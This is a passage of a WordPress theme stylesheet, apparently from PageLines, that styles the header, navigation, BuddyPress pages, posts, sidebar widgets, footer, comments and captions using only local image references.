		display: inline;
	}
	
	#sidebar1, #sidebar2{
		float: left;
		overflow:hidden;
	}
	
/* @ #header */	
	#header {}
	
	#header .content{
		position: relative;
		zoom: 1;
		z-index:15; /* ie drop-down fix */
	}

	/* Branding Section */
	#branding .content{
		z-index:10;
	}
	#branding .content-pad{
		padding: 25px 0px 25px;
	}
		#branding .branding_wrap{position: relative;zoom:1;}
	
		#branding h1 a{
			color:#333;
			font-size: 44px;
			line-height:.9;
			text-shadow: #fff 0px 1px 0;
			letter-spacing: -1px;
		}
	
			#branding .site-description { 
				font-size:.85em;
				color:#ccc;
				letter-spacing: 2px;
				text-transform: uppercase;
			}
	
		/* @ Header Icons */
			.icons {text-align: right;position: absolute;bottom: 15px; right:0px;line-height: 20px;height: 24px;}
			.icons a {display: block;width: 22px; height: 22px; margin-left: 7px; float: right;text-align: right;}

			.icons .twitterlink {background: url(../images/sprite-socialicons.png) no-repeat -22px 0;}
			.icons .youtubelink {background: url(../images/sprite-socialicons.png) no-repeat -44px 0;}
			.icons .linkedinlink {background: url(../images/sprite-socialicons.png) no-repeat -66px 0;}
			.icons .facebooklink {background: url(../images/sprite-socialicons.png) no-repeat -88px 0;}
			.icons .rsslink {background: url(../images/sprite-socialicons.png) no-repeat 0 0;}
			.icons .twitterlink:hover {background-position: -22px -22px;}
			.icons .youtubelink:hover {background-position: -44px -22px;}
			.icons .linkedinlink:hover {background-position: -66px -22px;}
			.icons .facebooklink:hover {background-position: -88px -22px;}
			.icons .rsslink:hover {background-position: 0px -22px;}
		
	/* @ Main Nav */
		#primary-nav {
			font-size: 1.2em;	
			line-height: 1.1em;
			text-align: left;
			margin-top: 0px;
			z-index:28;  /* Fancybox Uses 30 */
			position:relative;
		}
		#primary-nav #nav_row {border-bottom: 1px solid #eee;}
		
		#primary-nav .content-pad{
			padding-top: 6px;
		}
			#primary-nav ul{
				list-style: none;
				display: block;
				margin: 0px 0px 0px 0px;
				padding: 0px;
				float: left;
			}
			#primary-nav li{position:relative;}
			#primary-nav ul li{
				margin: 0px 0px 0px 0px;
				padding: 0px;
				float: left;
				text-align: right;
			}
			#primary-nav li a{
				color: #777;
				line-height: 1.2em;
				padding: 10px 15px 10px;
				text-decoration: none;
				display: block;
				border: 1px solid transparent;
				border-bottom:none;
				font-weight: lighter;
				font-size: .8em;	
				text-transform: uppercase;
				letter-spacing: .04em;
			}
			
			/*IE6 border color (transparent border fix)*/
			*html #primary-nav li a{
				border-color: white;
				}
			
			#primary-nav .main-nav li a:hover{
				background: #F1F1F1;
			}
				.main-nav li.current-page-ancestor a, .main-nav li.current_page_item a, .main-nav li.current-page-ancestor ul a, .main-nav li.current_page_item ul a{
					background: #F7F7F7;
				}
	
			/* Drop Down */
			#primary-nav ul ul {display: none;}
			#primary-nav ul ul li {text-align: left;}
		
			/* @ SubNav Area */
			#subnav_row {
				display: block;
				font-size: .9em;
			}
			
				#primary-nav #subnav_row ul{
					list-style:none;margin:0;
					width:100%;
				}
				#subnav_row #subnav {
					margin:0 0 0 0px;
				}
				#subnav_row ul li{float: left;}
				#subnav_row li a{
					color:#888;
					display: block;
					padding: 8px 10px; 
					border:none;
					text-shadow: #fff 0 .5px .5px;
				}
				
.subleft {
	width: 620px;
	padding: 0 10px;
	float:left;
	text-align: left;
}
	#overview {
		border-bottom:1px dotted #bbb;
		margin-bottom:1em;
	}
	
 /* @ Breadcrumbs */
	#breadcrumbs{ padding:10px 5px; }

/* @ BuddyPress
		Designers Note: #content and #container are reserved for use by BuddyPress 	
*/

	body #wp-admin-bar #admin-bar-logo { line-height: 1.4em;}
	
	body.buddypress{border-top: none;}
	
		#buddypress-page  #container {	margin: 20px auto; float:left; }
		#buddypress-page  #content {padding-right: 30px;}
		
		#buddypress-page h4{
			margin: 1em 0;
		}
		#buddypress-page #object-nav {
			margin: 0;
			margin-top: 1em;
			background: #f1f1f1;
			padding: 0;
		}
			#buddypress-page #item-nav { margin-bottom: 1.5em;}
			#buddypress-page #object-nav ul li a{
				text-shadow: #fff 0 1px 0;
				padding: 3px 12px;
				display: block;
				color: #000;
			}
			#buddypress-page #object-nav ul li a:hover,#buddypress-page #object-nav ul li.selected a{
				background: #e1e1e1;
			}
		#buddypress-page #subnav {
			margin: 0;
			margin-bottom: 2.5em;
			padding: 10px;
			background: #f7f7f7;
		}
			#buddypress-page #subnav a{ 
				font-size: 12px;
				line-height: 1.2em;
				padding: 7px;
				display: block;
			}
			#buddypress-page #subnav a:hover, #buddypress-page #subnav li.current a{ background: #e1e1e1;color: #000;}

			#buddypress-page #settings-form input{
				margin-bottom: 1.3em;
			}
			#buddypress-page div.activity-comments form .ac-textarea, #buddypress-page form#whats-new-form #whats-new-textarea {
				background:#f7f7f7;
				border: 1px solid #ddd	;
				border-right: 1px solid #eee;
				border-bottom: 1px solid #eee;
			}
				#buddypress-page div.activity-comments form textarea, #buddypress-page form#whats-new-form #whats-new-textarea textarea{background: none;}
			#buddypress-page  #container .submit {
				border:none;
				background:none;
				padding:7px 0px;
				margin: 0px;
			}
				#buddypress-page  #container .submit .auto{padding: 5px;}

				#buddypress-page ul.button-nav{list-style-type:none;}

				#buddypress-page form.dir-form div.dir-search {width:47%;}

				#buddypress-page form.dir-form div.dir-search input[type="submit"] {
					float:right;
					clear:right;
					padding:4px 4px;
					margin-right:5px;
					}

				#buddypress-page .profile-fields td{
					padding: 5px;
				}
			#buddypress-page .radio ul{
				margin:  5px 0 1em 50px;
			}
			#buddypress-page div.item-list-tabs ul li{
				margin: 0 5px;
			}
			#buddypress-page table.forum{width: 100%;margin: 1.4em 0;text-align: center;}
			#buddypress-page table.forum th {background: #f7f7f7;padding: 5px;font-weight: normal;}
			#buddypress-page table.forum td {padding: .5em;}
			#buddypress-page table.forum .td-poster .poster-name{ display: inline;}
			#buddypress-page table.forum .td-poster img{ vertical-align: middle;margin-right: 5px;}
			#buddypress-page table.forum .td-title{font-size: 1.3em;text-align: left;}
			#buddypress-page table.forum .td-title a{color: #000;}
			#buddypress-page table.forum .td-title a:hover{text-decoration: underline;}
			
			#buddypress-page .standard-form #topic-meta h3{margin: 1em 0;font-size: 1.9em;}
			#buddypress-page .standard-form .admin-links{font-size: .8em; color: #bbb; padding: 4px 0;}
			#buddypress-page .standard-form .admin-links a{color: #999; }
			#buddypress-page .item-list li{border-bottom: 1px solid #eee;margin-bottom: 1.5em;padding: .3em 0;}
			#buddypress-page .item-list .item-title{font-size: 1.3em;}
			#buddypress-page .item-list .poster-meta{font-size: 1.3em; font-style: italic;}
			#buddypress-page .item-list .poster-meta img{vertical-align: middle;margin-right:10px;}
			#buddypress-page .item-list .post-content{ padding: 20px 20px 10px;}
			#buddypress-page #item-actions{margin-bottom: 1em;}
			#buddypress-page .activity {font-style:italic;font-size:.9em;}
			#buddypress-page .activity .activity-inner{font-style:normal;padding: 10px 10px 2px;background:#f7f7f7;margin-bottom: 1em;}
			
			.item-avatar {float: left; margin-right: 10px;}
			.item-avatar a{padding: 3px; background: #f7f7f7; display: block;}
			.item-avatar a{background: #eee;}
			.item-avatar a img{display: block;}
/* @ Search Form */
	.searchform {
		position: relative;
		width: 210px;
		margin: 0 auto;
	}
	
	#header .searchform {
		float: right;
	}
	
	.searchform input {
		background:transparent;
		border:none;
	}
 	.searchform .searchfield{
		background:#f7f7f7;
		border: 1px solid #ddd;
		border-right: 1px solid #eee;
		border-bottom: 1px solid #eee;
		color: #999;
		font-size: 12px;
		padding: 7px 30px 5px 7px;
		width: 170px;
	}

	 .searchform input.submit {
		margin:0;
		padding:0;
		position:absolute;
		right:8px;
		top:5px;
		height:17px;
		width:17px;
	}

/* @ The Loop  */

	/* @ Both Page Content & Posts (.hentry) */
		.hentry{	
			clear: both;
		}
			
			.hentry ul, .hentry ol{ margin-left:25px; margin-bottom: 1em;}

		.billboard {
			padding: 60px 15px;
			margin: 0 0 2.5em 0;
		}

	
	/* @ Posts */
		.fpost {
			margin-bottom: 1.6em;
			border-bottom: 1px solid #ddd;
		}
		
		.fpost.sticky{
			border-top: 2px solid #eee;
			border-bottom: 2px solid #eee;
			background: #f7f7f7;
			padding: 15px 15px 5px;
		}
		.fpost .post-excerpt, .fpost .entry_content {
			font-size: 1.1em;
			line-height: 1.6em;
		}
		
		.fpost .textcontent {
			margin: 20px 10px 0 0;
		}
		
		.post.fpost .entry {
			margin-bottom: 1em;
			padding: 1em 0;
			border-top: 1px solid #eee;
		}

		/* @ Post Title Area */
			.post-meta {
				margin-bottom: 1.5em;
			}
			.fpost .post-header {
				padding-top: 3px;
				float: left;
				display: inline; /* IE HACK */
			}
				.fpost .post-header.post-nothumb{ width: 100%;	}
				.fpost .post-title-section{ position: relative; }
				
					.fpost .post-title h2{
						padding-bottom: 0;
						font-size: 2em;
						line-height: 1em;
						margin:0;
						text-transform: none;
						letter-spacing: -.02em;
					}
					.fpost .post-title h2 a{color: #000;}
					.fpost .post-title h2 a:hover{	text-decoration: underline;	}


					.post-comments a{
						color: #999;
						text-transform: uppercase;
						letter-spacing: 1px;
						font-size: .7em;
					}
						
						.post-comments a:hover{
							color: #333;
							text-decoration: none;
						}
				
				.fpost .metabar { margin: 0 0 .2em 0; text-transform: uppercase;}
				
					.metabar em{
						color: #999;
						font-size: 11px;
						font-style: normal;
						line-height: 1.75em;
						letter-spacing: 1px;
					}
						.metabar a {color: #888;border-bottom: 1px solid #ddd;}
						.metabar a:hover {color: #333;text-decoration: none;}
						.metabar .sword{ text-transform: lowercase;letter-spacing: 0px;color:#bbb;}
						.metadate{color:#CCC;padding:15px 0;font-family:'lucida grande',arial;text-transform:uppercase;font-size:11px;letter-spacing:1px;}
						
				.fpost .post-excerpt {
					margin: 1em 0;
					color: #444;
				}
			
/* @ Post Thumbnails */
	.post-thumb {
		float: left;
	}
		.fpost .post-thumb a{
			float:left;
		}

		.fpost .post-thumb img {
			background: #fff;
			border: 1px solid #dfdfdf;
			border-right: 1px solid #ddd;
			border-bottom: 1px solid #ddd;
			padding: 4px;
			display:block;
		}

/* @ Clips */	
	#pagelines_content .clip, #buddypress-page .clip{
		width:47%;
	}
	 #site.fullwidth #pagelines_content .clip, #site.fullwidth #buddypress-page .clip{
		width: 48%;
	}
	.clip_box{
		border-bottom: 1px solid #ddd;
		margin-bottom: .5em;
		padding: 1em 0;
	}
		.clip_box .hentry {padding:0;}
	.clip {
		width: 100px;
		float: left;
		clear: none;
	}
		.clip-right {
			width: 100px;
			float: right;
		}
		
		.clip .clip-header {
			padding: 4px 0;
		}
		.clip .clip-thumb a{
			float:left;
			margin-right: 10px;
		}

		.clip .clip-thumb img {
			background: #fff;
			border: 1px solid #ddd;
			padding: 2px;
			display:block;
			margin:0 0 0.4em;
		}
		
		.clip .post-title {
			line-height: 1.1em;
			padding: 0;
			font-size: 1.5em;
		}
		.clip .metabar em{
			line-height: 1.2em;
			padding: 0;
			letter-spacing: 0;
		}
		.clip .post-excerpt {
			font-size: 1em;
			line-height:1.5em;
			margin-bottom:1.5em;
			margin-top:.5em;
		}
		

/* @ Post Navigation */
	.post-nav, .current_posts_info {
		clear: both;
		padding:5px 10px;
		background: #f7f7f7;
		margin: 0em 0 1.8em;
		font-size: 12px;
		position: relative;
		border-right: 3px solid #f1f1f1;
		border-left: 3px solid #f1f1f1;
	}
		.post-nav a, .post-nav a:visited {
			color: #777;
			text-decoration: none;
		}
		.post-nav a:hover {
			color: #000000;
			text-decoration: none;
		}
		.post-nav .previous a {
			float: left;
			display: block;
			padding-left: 24px;
			background: url(../images/post-previous.gif) no-repeat left center;
		}
		.post-nav .next a {
			float: right;
			display:block;
			padding-right: 24px;
			text-align: right;
			background: url(../images/post-next.gif) no-repeat right center;
		}
	
				/* @ Post Author Section */
				#postauthor {margin-bottom: 2em;}
				#postauthor .copy-pad {
					padding:  10px 15px;
				}
					#postauthor .subtext {text-transform: uppercase; color: #CCC;font-size: .85em;letter-spacing: 1px;}
					
					#postauthor .author-info{
						margin-left: 120px;
					}
					.author-thumb {text-align: left; margin-left: -120px;}
					.author-thumb img {float:left; margin-right: 25px;background: #fff;padding: 5px;border: 1px solid #eee;}
					.author-details { font-size: .9em;	}
					
					.auxilary a{color: #999;}
					
				/* @ Post Footer Area */

					.post-footer {
						line-height: 25px;
						background: #f7f7f7;
						padding: 8px 18px 8px;
						border-right: 3px solid #eee;
						border-left: 3px solid #eee;
						overflow: hidden;
						color:#666;
						margin-bottom:30px;
						font-size: 1em;
					}
					.post-footer a{ color: #000; font-weight: bold;}
					
					.post-footer .right img { vertical-align: top; }
									
					.post-footer .left span {
						font-weight: bold;
						font-size: 14px;
						text-align: center;
						padding: 4px 0 8px 0;
						width: 33px;
						margin-right: 6px;
						display: inline-block;
						line-height: 21px;
					}
					.post-footer .right { padding: 0px 0 0; }
					.post-footer .right span { line-height: 21px; }
					.post-footer img { margin: 0 0 0 2px; }
					.tags {font-style: italic; color: #777;font-size: 10px;}

/* @ Sidebar */
	
		.scolumn-pad {
			padding: 2em 1em;
		}
		
		#sidebar-wrap #sidebar_universal{
			padding: 2em 1em 0 1em;
		}
		ul.sidebar_widgets{
			list-style-type: none;
			
		}
		
		/* @ Sidebar Widgets */

			.widget{
				margin-bottom: 1em;
				overflow: hidden;
			
			}
			
			.widget-title{
				text-align:left;
				padding:6px 8px 3px 0px;
				margin-bottom: .6em;
				color: #999;
				font-size: 1em;
				border-bottom: 1px solid #ddd;
				text-transform: uppercase;
				letter-spacing: 1px;
			}
			.widget-title a, h3.widget-title a{
				color: #777;
				background: url(../images/morearrow.png) no-repeat 100% 50%;
				padding-right: 10px;
			}
				.widget-title a:hover, h3.widget-title a:hover{
					color: #000;
				}
			
			
			.widget ul { margin:0 0 10px .4em; }
			.widget ul.sub-menu { margin:0px;}
			.widget ul li{
				list-style:none;
				display: block;
				padding: .3em 2px;
			}
			.widget ul li a:hover{	
				text-decoration: underline;
			}
			.widget ul li ul li{
				margin-left: .3em;
			}

		
		/* @ Special Widgets */
		
			.widget-default{
				background: #f7f7f7;
				border: 1px solid #eee;
				padding: 10px;
				margin-bottom: .7em;
				margin-top: .3em;
			}
			
		/* Grandchild Nav */
			#grandchildnav.widget {padding:10px;border:1px solid #DDD;margin-bottom:25px;background:#f5f5f5;}
			#grandchildnav li{ padding:0; margin:0; line-height: 1em; border-top:none;}
			#grandchildnav li a, #grandchildnav .current_page_item  ul li a{
				display:block; 
				text-shadow: #fff 0 -1px 0;
				padding: 7px 5px; 
				border: 1px solid transparent;
				border-left: 3px solid transparent;
				background:transparent;
			}
			#grandchildnav li a:hover, #grandchildnav .current_page_item  ul li a:hover{
				background: #efefef;
				border-left: 3px solid #ddd;
				text-decoration: none;
			}
			#grandchildnav .current_page_item a{ 
				background: #efefef;	
				border-left: 3px solid #ddd;
			}
			#grandchildnav li ul{
				margin: 0 0 0 25px;
			}


		.widget_search .widget-title {margin-bottom:10px;}

		.widget_categories .postform {margin:10px 10px;}

		.rss-date {display:block;color:#999;font-size:.9em;line-height:1.2em;}
	
		a.rsswidget img{position:relative;top:1px;}
	
		#sidebar #widgets { margin-bottom: 1em;	}

		.socialicons .widget-title, .widgetcform .widget-title{
			margin-bottom:8px;
		}
		
		.socialicons {
			margin-bottom:30px;
		}
			
		.textwidget { padding: 5px 2px; }
		
		#footer .widget_twitter .twitter-item{
			padding-bottom:10px;
		}
		.twitter-item:nth-child(2n){
			font-weight:bolder;
		}

/* @ Dynamic Grid */
	.dcol {	float: left; display:inline;}

	.dcol.lastcol .dcol-pad {padding-right: 0;}


/* @ Page Navigation */
	.page-nav-default {padding: 15px 0;}
	.page-nav-default .previous-entries { float: left; }
	.page-nav-default .next-entries { float: right; }

/* @ Footer */

	#footer {
		clear:both;
		font-size:1em;
		overflow:hidden;
		text-align: left;
		color: #999;
		position: relative;
	}
	#footer ul{
		padding: 0 5px;
	}
	#footer li {list-style-type:none;}
	#footer li a {color: #BBB;}
	#footer li a:hover {text-decoration: underline;}
	
	#footer li h5 a {color:#fff;font-size: 1em;}
	
	#footer a{color: #fff;}
		
	#footer .content-pad { padding: 20px 0 1em; }
	
		#footer .widget-title{
			padding-left:0;
			border:0;
			margin-bottom: .6em;
			font-size: .85em;
			color: #fff;
		}
		#footer .findent {padding: 0 5px 0 0;}
		#footer .latest_posts {padding:0;}
		#footer .latest_posts li {margin-bottom: .5em;}
		#footer .latest_posts li .list-excerpt {font-size: .9em;color: #999;line-height: 1.5em;}

		#fcolumns_container .socialicons {
			float:left;
			background:none;
			width:20%;
			border:none;
		}

		#fcolumns_container .socialicons .socialeffect {
			border:none;
			padding:1px 20px;
		}

		#fcolumns_container .socialicons span {
			font-size:17px;
			display:block;
			padding-bottom:26px;	
		}
	
		.fcol{
			width: 152px;
			float: left;
			display:inline;
			padding: 0 20px;
		}
		
			.fcol ul ul{
				padding-left:10px;
				font-size:.9em;
			}
			
/* @ Breadcrumb Section */

	#breadcrumb {
		color:#999;
		padding:6px 0px;
		text-transform:uppercase;
		font-size:.8em;
	}

	#breadcrumb .content-pad {
		padding:0 12px;
	}

	#breadcrumb a {
		color:#444;
	}

	.breadcrumb a:hover {text-decoration:underline;}



/*	@ Simple Footer Nav  */
	#simple_footer_nav #logo {
		float:left;
		padding-right:20px;
		border-right:1px solid #333;
	}

	#simple_footer_nav #logo h1 {
		font-size:2em;
	}

	#simple_footer_nav ul {
		float:left;
		margin:10px 10px 0 10px;
	}	
	
	#simple_footer_nav ul li{
		float:left;
	}	

	#footer #simple_footer_nav ul li a{
		padding:0 10px;
	}	

	#simple_footer_nav .terms {
		float:right;
		margin-top:10px;
	}

/* @ Forms & Inputs */
	input, textarea{
		border: 1px solid #eee;
		border-left: 1px solid #ddd;
		border-top: 1px solid #ddd;
		background: #f7f7f7;
	}
	
	input[type="submit"], input[type="button"]{font-size: 1em;}

/* @ Comments Area */
	#respond { padding: 20px 25px; }
	
	h3#comments-title { 
		padding-left: 22px;
		background:url("../images/icon-comment.png") no-repeat scroll 0 3px transparent; 
	}
	
	#respond h3 {
		padding-left: 25px;
		background:url("../images/icon-pencil.png") no-repeat scroll 0 3px transparent;
	}
	
	.commentlist .comment-meta { margin-bottom: 16px; }
	
	.commentlist p{ margin: 0px 0 1em 5px; }
	
	.reply a{
		color: #999;
		text-transform:uppercase;
		font-size: .8em;
		letter-spacing: 1px;
	}

/* 404 */ 
#notfound, #previewing-posttypes{
	padding: 100px;
	min-height: 350px;
}
h2.notfound-splash {
	font-size: 8em;
}
/* @ Previewing Alert */ 
h2.notavail{
	margin-bottom: 1.5em;
}
	
/* @ PageLines Leaf */
	#cred { text-align: center; padding: 15px; }		
	a.plimage { font-size: 8px; color: #eee; text-align: center;}

/* @ Floating and Alignment */
	.pad_small{padding: 8px;}
	.pad_big {padding: 15px 20px;}
	.aligncenter { display: block; margin-left: auto; margin-right: auto; }
	.alignleft { float: left; }
	.alignright { float: right; }
	
/* @ WordPress Calendar */ 
	#calendar_wrap {
		overflow: hidden;
		padding: 0;
	}
	#wp-calendar caption {
		text-transform: uppercase;
		letter-spacing: 2px;
		color: #444;
		background:#eee;
		padding: 2px;
		font-size: 12px;
		font-weight: normal;
		text-shadow: #fff 0 1px 0;
	}
		#wp-calendar thead th {
			padding: 2px;
				font-size: 12px;
			background:#e1e1e1;
		}


/* @ Callout Section - Free Version */

	#callout{
		overflow:hidden;
		color:#999;
	}

	#callout .content-pad{	padding:30px 17px 30px;}
	#callout .callout_text{	
		width:70%;
		float:left;
	}
		#callout .callout_text-pad{
			padding: 0 10px;
		}
		#callout .callout_text.noimage {width:100%;}

		#callout .callout_head{
			color:#333;
			font-size:2em;
		}
		#callout .callout_copy{
			text-transform: uppercase;
			letter-spacing:2px;
			font-size:.9em;
		}
	#callout .callout_image a{display: block;line-height: 1em;}
	#callout .callout_image {float:right;width:30%; text-align: center; vertical-align: center;}


.typekit-badge{
	display: none !important;
}
/* @ Special Effects */
.ithumb, .iframe {
	border: 1px solid #eee;
	border-bottom: 2px solid #eee;
	padding: 5px;
	background: #fff;
}
.ithumb:hover {
	border: 1px solid #ccc;
	border-bottom: 2px solid #ccc;
}
.fancybox span{color: #888; font-size: .9em; display:block;}
.fancybox span:hover{color: #444;}	

/* @ Wordpress Caption */

	.wp-caption {
		border: 1px solid #ddd;
		text-align: center;
		background-color: #f3f3f3;
		text-shadow: #fff 0 1px 0;
		padding-top: 8px;
		-moz-border-radius: 3px;
		-khtml-border-radius: 3px;
		-webkit-border-radius: 3px;
		border-radius: 3px;
	}
		.wp-caption-text {font-size: 11px; text-align: center; margin:0;padding:6px 3px 2px;line-height: 16px;}
		.wp-caption-dd {font-size: 11px;line-height: 17px;	padding: 0 4px 5px;	margin: 0;	}
		.wp-caption img {
			margin: 0;
			padding: 0;
			border: 0 none;
		}
		.wp-caption-dd {
			font-size: 11px;
			line-height: 17px;
			padding: 0 4px 5px;
			margin: 0;
		}			

/* The End of Theme CSS */